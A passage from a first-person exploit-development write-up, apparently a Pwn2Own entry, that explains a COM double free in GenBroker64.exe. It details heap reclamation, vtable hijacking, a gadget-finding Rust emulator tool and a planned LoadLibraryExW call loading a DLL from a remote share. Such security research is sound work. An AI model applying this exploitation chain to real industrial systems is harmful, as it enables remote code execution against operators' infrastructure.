
This felt somewhat like progress, but realistically it didn't get me closer to demonstrating remote code execution against the target 😒 I didn't think the ZDI would accept arbitrary file exfiltration as a way to demonstrate RCE, but in retrospect I probably should have asked. I also could have looked for an interesting file to exfiltrate; something with credentials that would allow me to escalate privileges somehow. But instead, I went to the grind.

I had been playing with the COM thing for a while now, but something big had been in front of my eyes this whole time. One afternoon, I was messing around and started loading some of the candidates I gathered earlier, and GenBroker64.exe crashed 😮

First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
OLEAUT32!VarWeekdayName+0x22468:
00007ffa'e620c7f8 488b01          mov     rax,qword ptr [rcx] ds:00000000'2e5a2fd0=????????????????

What the hell, I thought? I tried it again.. and the crash reproduced.

Understanding the bug

After looking at the code closer, I started to understand what was going on. In operator>> we can see that if the Load() call throws an exception, it is caught to clean up, and Release() both pPersistStream & pSrc->punkVal ([2]). That makes sense.

CArchive& AFXAPI operator>>(CArchive& ar, COleVariant& varSrc) {
  LPVARIANT pSrc = &varSrc;
    ar >> pSrc->vt;

// ...
  switch(pSrc->vt) {
// ...
    case VT_DISPATCH:
    case VT_UNKNOWN: {
      LPPERSISTSTREAM pPersistStream = NULL;
      CArchiveStream stm(&ar);
// ...
//    [1]
      SCODE sc = CoCreateInstance(clsid, NULL,
        CLSCTX_ALL | CLSCTX_REMOTE_SERVER,
        pSrc->vt == VT_UNKNOWN ? IID_IUnknown : IID_IDispatch,
        (void**)&pSrc->punkVal);
// ...
      TRY {
        sc = pSrc->punkVal->QueryInterface(
          IID_IPersistStream, (void**)&pPersistStream);
// ...
        AfxCheckError(pPersistStream->Load(&stm));
      } CATCH_ALL(e) {
//      [2]
        if(pPersistStream != NULL) {
          pPersistStream->Release();
        }
        pSrc->punkVal->Release();
        THROW_LAST();
      }

The subtlety, though, is that the pointer to the instantiated COM object has been written into pSrc ([1]). pSrc is a reference to a VARIANT object that the caller passed. This is an important detail because Utils::ReadVariant will also catch any exceptions, and will clear Variant:

void Utils::ReadVariant(tagVARIANT *Variant, Archive_t *Archive, int Level) {
    TRY {
      return ReadVariant_((CArchive *)Archive, (COleVariant *)Variant);
    } CATCH_ALL(e) {
      VariantClear(Variant);
    }
}

Because Variant has been modified by operator>>, VariantClear sees that the variant is holding a COM instance, and so it needs to free it which leads to a double free... 🔥 Unfortunately, IDA (still?) doesn't have good support for exception handling in the Hex-Rays decompiler which makes it hard to see that logic.

This bug is interesting. I feel like the MFC operator>> could protect callers from bugs like this by NULL'ing out pSrc->punkVal after releasing it, and updating the variant type to VT_EMPTY. Or, modify pSrc only when the function is about to return a success, but not before. Otherwise it is hard for the exception handler of Utils::ReadVariant even to know if Variant needs to be cleared or not. But who knows, there might be legit reasons as to why the operator works this way 🤷🏽‍♂️ Regardless, I wouldn't be surprised if bugs like this exist in other applications 🤔. Check out paracosme-poc.py if you would like to trigger this behavior.

The planets were slowly aligning, and I was still in the game. There should be enough time to build an exploit based on what I know. Before digging into the exploit engineering, let's do a recap: - GenBroker64.exe listens on TCP:38080 and deserializes messages sent by the client - Although it tries to allow only certain VARIANT types, there is a bug. If the user sends a VT_EMPTY VARIANT, the MFC operator>> is called which will read a VARIANT off the stream. GenBroker64.exe doesn't rewind the stream so the MFC reads another VARIANT type that doesn't go through the allow list. This allows to bypass the allow list and have the MFC instantiate an arbitrary COM object. - If the COM object throws an exception while either the QueryInterface or Load method is called, the instantiated COM object will be double-free'd. The second free is done by VariantClear, which internally calls the object's virtual Release method.

If we can reclaim the freed memory after the first free but before VariantClear, then we control a vtable pointer, and as a result hijack control flow 💥.

Let's now work on engineering planet alignments 💫.

Can I reclaim the chunk with controlled data?

I had a lot of questions but the important ones were:

  1. Can I run multiple clients at the same time, and if so, can I use them to reclaim the memory chunk?
  2. Is there any behavior in the heap allocator that prevents another thread from reclaiming the chunk?
  3. Assuming I can reclaim it, can I fill it with controlled data?

To answer the first two questions, I ran GenBroker64.exe under a debugger to verify that I could execute other clients while the target thread was frozen. While doing that, I also confirmed that the freed chunk can be reclaimed by another client when the target thread is frozen right after the first free.

The third question was a lot more work though. I first looked into leveraging another COM object that allowed me to fill the reclaimed chunk with arbitrary content via the Load method. I modified the tooling I wrote to enumerate and find suitable candidates, but I eventually walked away. Many COM objects used a different allocator or were allocating off a different heap, and I never really found one that allowed me to control as much as I wanted off the reclaimed chunk.

I moved on, and started to look at using a different message to both reclaim and fill the chunk with controlled content. The message with the id 0x7d0 exactly fits the bill: it allows for an allocation of an arbitrary size and lets the client fully control its content which is perfect 👌🏽. The function that deserializes this message allocates and fills up an array of arbitrary size made of 32-bit integers, and this is what it looks like:

void __fastcall PayloadReq7D0_t::ReadFromArchive(PayloadReq7D0_t *Payload, Archive_t *Archive) {
// ...
  if ( (Archive->m_nMode & ArchiveReadMode) != 0 )
  {
    Archive::ReadString((CArchive *)Archive, (CString *)Payload);
    Archive::ReadString((CArchive *)Archive, (CString *)&Payload->ProgId);
    Archive::ReadString((CArchive *)Archive, (CString *)&Payload->StringC);
    Archive::ReadUint32_(Archive, &Payload->qword18);
    Archive::ReadUint32_(Archive, &Payload->BufferSize);
    BufferSize = Payload->BufferSize;
    if ( BufferSize )
    {
      Buffer = calloc(BufferSize, 4ui64);
      Payload->Buffer = Buffer;
      if ( Buffer )
      {
        for ( i = 0i64; (unsigned int)i < Payload->BufferSize; Archive->m_lpBufCur += 4 )
        {
          Entry = &Payload->Buffer[i];
// ...
          *Entry = *(_DWORD *)m_lpBufCur;
        }
// ...

Hijacking control flow & ROPing to get arbitrary native code execution

Once I identified the right memory primitives, then hijacking control flow was pretty straightforward. As I mentioned above, VariantClear reads the first 8 bytes of the object as a virtual table. Then, it reads off this virtual table at a specific offset and dispatches an indirect call. This is the assembly code with @rcx pointing to the variant that we reclaimed and filled with arbitrary content:

0:011> u . l3
OLEAUT32!VariantClear+0x20b:
00007ffb'0df751cb mov     rax,qword ptr [rcx]
00007ffb'0df751ce mov     rax,qword ptr [rax+10h]
00007ffb`0df751d2  call    qword ptr [00007ffb`0df82660]

0:011> u poi(00007ffb`0df82660)
OLEAUT32!SetErrorInfo+0xec0:
00007ffb`0deffd40  jmp     rax

The first instruction reads the virtual table address into @rax, then the Release virtual method address is read at offset 0x10 from the table, and finally, Release is called via an indirect call. Imagine that the below is the content of the reclaimed variant object:

0x11111111'11111111
0x22222222'22222222
0x33333333'33333333

Execution will be redirected to [[0x11111111'11111111] + 0x10] which means:

  1. 0x11111111'11111111 needs to be an address that points somewhere readable in the address space to not crash,
  2. At the same time, it needs to be pointing to another address (to which is added the offset 0x10) that will point to where we want to pivot execution.

I was like, ugh, this constrained call primitive is a bit annoying 😒. Another crucial piece that we haven't brought up yet is... ASLR. But fortunately for us, the main module GenBroker64.exe isn't randomized but the rest of the address space is. Technically this is false because GenClient64.dll wasn't randomized either but I quickly ditched it as it was tiny and uninteresting. The only option for us is to use gadgets from GenBroker64.exe only because we do not have a way to leak information about the target's address space. On top of that, the used-after-free object is 0xc0 bytes long which didn't give us a lot of room for a ROP chain (at best 0xc0 / 8 = 24 slots).


All those constraints felt underwhelming at first, so I decided to address them one by one. What do we need from our ROP chain? The ROP chain needs to demonstrate arbitrary code execution, which is commonly done by popping a shell. Because of ASLR, we don't know where CreateProcess or similar are in memory. We are stuck to reusing functions imported by GenBroker64.exe. This is possible because we know where its Import Address Table is, and we know API addresses are populated in this table by the PE loader when the process is created. Unfortunately, GenBroker64.exe doesn't import anything super exciting:

The only obvious import that stands out was LoadLibraryExW. It allows loading a DLL hosted on a remote share. This is cool, but it also means we need to burn space in the reclaimed heap chunk just to store a UTF-16 string that looks like the following: \\192.168.1.1\x\a.dll\x00. This is already ~44 bytes 😓.

How the hell do we boost the constrained call primitive into an arbitrary call primitive 🤔? Based on the constraints, looking for that magic gadget was painful and a bit of a walk in the desert. I started doing it manually and focusing on virtual tables because in essence.. we need a very specific one. On top of being well formed, the function pointer at offset 0x10 needs to be pointing to a piece of code that is useful for us. After hours and hours of prototyping, searching, and trying ideas, I lost hope. It was so weird because it felt like I was so close but so far away at the same time 😢.

I switched gears and decided to write a brute-force tool. The idea was to capture a crash dump when I hijack control flow and replace the virtual address table pointer with EVERY addressable part of GenBroker64.exe. The emulator executes forward and catches crashes. When one occurs, I can check postconditions such as 'Does RIP have a value that looks like a controlled value'? I initially wrote this as a quick & dirty script but recently rewrote it in Rust as a learning exercise 🦀. I'll try to clean it up and release it if people are interested. The precondition function is used to insert the candidate address right where the vtable is expected to be at to simulate our exploit. The pre function runs before the emulator starts executing:

impl Finder for Pwn2OwnMiami2022_1 {
    fn pre(&mut self, emu: &mut Emu, candidate: u64) -> Result<()> {
        // ```
        // (1574.be0): Access violation - code c0000005 (first/second chance not available)
        // For analysis of this file, run !analyze -v
        // oleaut32!VariantClearWorker+0xff:
        // 00007ffb`3a3dc7fb 488b4010        mov     rax,qword ptr [rax+10h] ds:deadbeef`baadc0ee=????????????????
        //
        // 0:011> u . l3
        // oleaut32!VariantClearWorker+0xff:
        // 00007ffb`3a3dc7fb 488b4010        mov     rax,qword ptr [rax+10h]
        // 00007ffb`3a3dc7ff ff15c3ce0000    call    qword ptr [oleaut32!_guard_dispatch_icall_fptr (00007ffb`3a3e96c8)]
        //
        // 0:011> u poi(00007ffb`3a3e96c8)
        // oleaut32!guard_dispatch_icall_nop:
        // 00007ffb`3a36e280 ffe0            jmp     rax
        // ```
        let rcx = emu.rcx();

        // Rewind to the instruction right before the crash:
        // ```
        // 0:011> ub .
        // oleaut32!VariantClearWorker+0xe6:
        // ...
        //00007ffb'3a3dc7f8 488b01          mov     rax,qword ptr [rcx]
        // ```
        emu.set_rip(0x00007ffb_3a3dc7f8);

        // Overwrite the buffer we control with the `MARKER_PAGE_ADDR`. The first qword
        // is used to hijack control flow, so this is where we write the candidate
        // address.
        for qword in 0..18 {
            let idx = qword * std::mem::size_of::<u64>();
            let idx = idx as u64;
            let value = if qword == 0 {
                candidate
            } else {
                MARKER_PAGE_ADDR.u64()
            };

            emu.virt_write(Gva::new(rcx + idx), &value)?;
        }

        Ok(())
    }

    fn post(&mut self, emu: &Emu) -> Result<bool> {
      // ...
    }
}

The post function runs after the emulator halted (because of a crash or a timeout). The below tries to identify a tainted RIP:

impl Finder for Pwn2OwnMiami2022_1 {
    fn pre(&mut self, emu: &mut Emu, candidate: u64) -> Result<()> {
      // ...
    }

    fn post(&mut self, emu: &Emu) -> Result<bool> {
        // What we want here, is to find a sequence of instructions that leads to @rip
        // being controlled. To do that, in the |Pre| callback, we populate the buffer
        // we control with the `MARKER_PAGE_ADDR`, which is a magic address
        // that'll trigger a fault if it's accessed/written to / executed. Basically,
        // we want to force a crash as this might mean that we successfully found a
        // gadget that'll allow us to turn the constrained arbitrary call from above,
        // to an uncontrolled where we don't need to worry about dereferences (cf |mov
        // rax, qword ptr [rax+10h]|).
        //
        // Here is the gadget I ended up using:
        // ```
        // 0:011> u poi(1400aed18)
        // 00007ffb2137ffe0   sub     rsp,38h
        // 00007ffb2137ffe4   test    rcx,rcx
        // 00007ffb2137ffe7   je      00007ffb`21380015
        // 00007ffb2137ffe9   cmp     qword ptr [rcx+10h],0
        // 00007ffb2137ffee   jne     00007ffb`2137fff4
        // ...
        // 00007ffb2137fff4   and     qword ptr [rsp+40h],0
        // 00007ffb2137fffa   mov     rax,qword ptr [rcx+10h]
        // 00007ffb2137fffe   call    qword ptr [mfc140u!__guard_dispatch_icall_fptr (00007ffb`21415b60)]
        // ```
        let mask = 0xffffffff_ffff0000u64;
        let marker = MARKER_PAGE_ADDR.u64();
        let rip_has_marker = (emu.rip() & mask) == (marker & mask);

        Ok(rip_has_marker)
    }
}

I went for lunch to take a break and let the bruteforce run while I was out. I came back and started to see exciting results 😮:

Although it took multiple iterations to tighten the postconditions to eliminate false positives, I eventually found glorious 0x1400aed08. Let's run through what glorious 0x1400aed08 does. Small reminder, this is the code we hijack control-flow from:

00007ffb'0df751cb mov     rax,qword ptr [rcx]
00007ffb'0df751ce mov     rax,qword ptr [rax+10h]
00007ffb`0df751d2  call    qword ptr [00007ffb`0df82660] ; points to jump @rax

Okay, the first instruction reads the first QWORD in the heap chunk which we'll set to 0x1400aed08. The second instruction reads the QWORD at 0x1400aed08+0x10, which points to a function in mfc140u!CRuntimeClass::CreateObject:

0:011> dqs 0x1400aed08+10
00000001`400aed18  00007ffb`2137ffe0 mfc140u!CRuntimeClass::CreateObject [D:\a01\_work\6\s\src\vctools\VC7Libs\Ship\ATLMFC\Src\MFC\objcore.cpp @ 127]

Execution is transferred to 0x7ffb2137ffe0 / mfc140u!CRuntimeClass::CreateObject, which does the following:

0:011> u 00007ffb2137ffe0
00007ffb2137ffe0   sub     rsp,38h
00007ffb2137ffe4   test    rcx,rcx
00007ffb2137ffe7   je 00007ffb'21380015          ; @rcx is never going to be zero, so we won't take this jump
00007ffb2137ffe9   cmp     qword ptr [rcx+10h],0 ; @rcx+0x10 is populated with data from our future ROP chain
00007ffb2137ffee   jne 00007ffb'2137fff4         ; so it will never be zero meaning we'll take this jump always
...
00007ffb2137fff4   and     qword ptr [rsp+40h],0
00007ffb2137fffa   mov     rax,qword ptr [rcx+10h]
00007ffb2137fffe   call    qword ptr [mfc140u!__guard_dispatch_icall_fptr (00007ffb`21415b60)]

0:011> u poi(00007ffb`21415b60)
mfc140u!_guard_dispatch_icall_nop [D:\a01\_work\6\s\src\vctools\crt\vcstartup\src\misc\amd64\guard_dispatch.asm @ 53]:
00007ffb`21407190 ffe0            jmp     rax

Okay, so this is .. amazing ✊🏽. It reads at offset 0x10 off our chunk, and assuming it isn't zero it will redirect execution there. If we set-up the reclaimed chunk to have the first QWORD be 0x1400aed08, and the one at offset 0x10 to 0xdeadbeefbaadc0de, then execution is redirected to 0xdeadbeefbaadc0de. This precisely boosts the constrained call primitive into an arbitrary call primitive. This is solid progress, and it filled me with hope.

With an arbitrary call primitive in hands, we need to find a way to kick-start a ROP chain. Usually, the easiest way to do that is to pivot the stack to an area you control. Chaining the gadgets is as easy as returning to the next one in line. Unfortunately, finding this pivot was also pretty annoying. GenBroker64.exe is fairly small in size and doesn't offer many super valuable gadgets. Another wall.

I decided to try to find the pivot gadget with my tool. Like in the previous example, I injected the candidate address at the right place, looked for a stack pivoted inside the heap chunk we have control over, and a tainted RIP:

impl Finder for Pwn2OwnMiami2022_2 {
    fn pre(&mut self, emu: &mut Emu, candidate: u64) -> Result<()> {
        // Here, we continue where we left off after the gadget found in |miami1|,
        // where we went from constrained arbitrary call, to unconstrained arbitrary
        // call. At this point, we want to pivot the stack to our heap chunk.
        //
        // ```
        // (1de8.1f6c): Access violation - code c0000005 (first/second chance not available)
        // For analysis of this file, run !analyze -v
        // mfc140u!_guard_dispatch_icall_nop:
        // 00007ffd`57427190 ffe0            jmp     rax {deadbeef`baadc0de}
        //
        // 0:011> dqs @rcx
        // 00000000`1970bf00  00000001`400aed08 GenBroker64+0xaed08
        // 00000000`1970bf08  bbbbbbbb`bbbbbbbb
        // 00000000`1970bf10  deadbeef`baadc0de <-- this is where @rax comes from
        // 00000000`1970bf18  61616161`61616161
        // ```
        self.rcx_before = emu.rcx();

        // Fix up @rax with the candidate's address.
        emu.set_rax(candidate);

        // Fix up the buffer, where the address of the candidate would be if we were
        // executing it after |miami1|.
        let size_of_u64 = std::mem::size_of::<u64>() as u64;
        let second_qword = size_of_u64 * 2;
        emu.virt_write(Gva::from(self.rcx_before + second_qword), &candidate)?;

        // Overwrite the buffer we control with the `MARKER_PAGE_ADDR`. Skip the first 3
        // qwords, because the first and third ones are already used to hijack flow
        // and the second we skip it as it makes things easier.
        for qword_idx in 3..18 {
            let byte_idx = qword_idx * size_of_u64;
            emu.virt_write(
                Gva::from(self.rcx_before + byte_idx),
                &MARKER_PAGE_ADDR.u64(),
            )?;
        }

        Ok(())
    }

    fn post(&mut self, emu: &Emu) -> Result<bool> {
        //Let's check if we pivoted into our buffer AND that we also are able to
        // start a ROP chain.
        let wanted_landing_start = self.rcx_before + 0x18;
        let wanted_landing_end = self.rcx_before + 0x90;
        let pivoted = has_stack_pivoted_in_range(emu, wanted_landing_start..=wanted_landing_end);

